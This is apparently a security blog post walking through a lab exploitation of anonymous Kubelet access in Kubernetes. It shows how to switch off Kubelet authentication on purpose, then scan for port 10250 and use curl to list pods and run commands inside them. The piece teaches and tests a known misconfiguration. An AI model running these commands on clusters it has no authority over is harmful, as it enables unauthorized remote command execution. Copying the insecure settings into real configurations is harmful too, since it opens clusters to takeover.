Never let your Kube(let) down

OVERVIEW
Kubernetes a.k.a K8s is one of the most widely used container orchestration platforms. At its core, it works in a master-slave architecture, where the master node controls the deployments on the slave nodes. Now, while it sounds simple at first, K8s architecture is made up of multiple components and actually quite complicated. In this blog we’ll be looking into one of the components i.e, Kubelet and see how it can be exploited during an offensive engagement.
KUBERNETES BASICS
Kubernetes operates in cluster mode consists of one or more master nodes where the core components (etcd, API Server, Scheduler, Controller Manager, Kubelet) run and then the slave/worker nodes where the container runtime (like containerd, CRI-O) & other components (like Kubelet, Kube-proxy) run.
Kubernetes architecture is illustrated in the image below.

Now, Kubernetes manages the authorization via Role Based Access Control (RBAC). This provides a decent level of security, however, misconfigurations are often found in the wild.
In this blog, we’ll look into one such misconfiguration i.e., anonymous access to the Kubelet which in turn allows anyone to interact with its API endpoints. Kubelet happens to be a critical component which manages the resources, containers, and pods in the cluster. Normally, one would need authorization to access the Kubelet API, however with anonymous access enabled, it’s fair game.
To simulate this we’ll first misconfigure the Kubelet & then exploit it.
[MISCONFIGURATION] DEVELOPER END
Step 1. Misconfigure the Kubelet on Kube Slave by editing /var/lib/kubelet/config.yaml and replace the below parameters.
anonymous:
enabled: true
......
<REDACTED>
......
authorization:
mode: AlwaysAllow
Step 2: Run the below command to restart the Kubelet service in order for the changes to take effect.
sudo systemctl restart kubelet.service
[EXPLOITATION] ATTACKER END
Step 1: Run Nmap port scan to find the exposed Kubelet port (10250).
nmap -T4 <TARGET_IP> -p- -vvv
Step 2: Once the port is identified and active, run the below cURL command to enumerate the running pods.
curl -kv https://<IP>:<PORT>/runningpods/
Step 3: Once we find the pods, we can perform command execution on the pod using the below command.
curl -kv https://<ip>:<PORT>/run/<NAMESPACE>/<POD>/<CONTAINER> -d cmd="<COMMAND>"



































